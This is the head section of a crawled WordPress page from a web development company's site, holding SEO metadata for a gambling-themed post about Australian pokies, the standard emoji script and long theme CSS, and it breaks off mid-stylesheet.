

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/the-best-australian-deposit-casino-pokies/
body_size: 19499
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mobile Pokies Machine Free Play - ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/the-best-australian-deposit-casino-pokies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mobile Pokies Machine Free Play - ServFusion - You Imagine We Create" />
	<meta property="og:description" content="Lets take a short break from all the Australia online gambling information, and find out more about the province itself. It is certainly of interest for […]" />
	<meta property="og:url" content="http://www.servfusion.com/the-best-australian-deposit-casino-pokies/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2023-02-25T07:14:36+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.servfusion.com/the-best-australian-deposit-casino-pokies/#webpage","url":"http://www.servfusion.com/the-best-australian-deposit-casino-pokies/","name":"Mobile Pokies Machine Free Play - ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"datePublished":"2023-02-25T07:14:36+00:00","dateModified":"-0001-11-30T00:00:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"http://www.servfusion.com/the-best-australian-deposit-casino-pokies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/the-best-australian-deposit-casino-pokies/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/the-best-australian-deposit-casino-pokies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":"Mobile Pokies Machine Free Play"}]},{"@type":"Person","@id":"","url":"http://www.servfusion.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li 